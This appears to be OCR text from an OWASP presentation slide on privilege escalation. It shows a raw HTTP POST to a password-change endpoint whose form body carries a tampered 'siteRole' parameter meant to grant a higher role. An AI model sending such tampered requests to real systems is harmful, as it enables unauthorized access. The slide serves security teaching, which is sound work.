 The Stupid: Privilege Escalation
POST https://pass.example.com:443/esp/PassChange.do HTTP/1.1
Host: pass.example.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) Firefox/3.0.4
Referer: https://pass.example.com/esp/ForcePassChange.do
Content-Type: application/x-www-form-urlencoded
Content-length: 187
acctId=31218&username=dbyrnepentest&passNew=test123123&passNe
wConfirm=test12123&siteRole=7&firstName=David&lastName=
Byrne
OWASP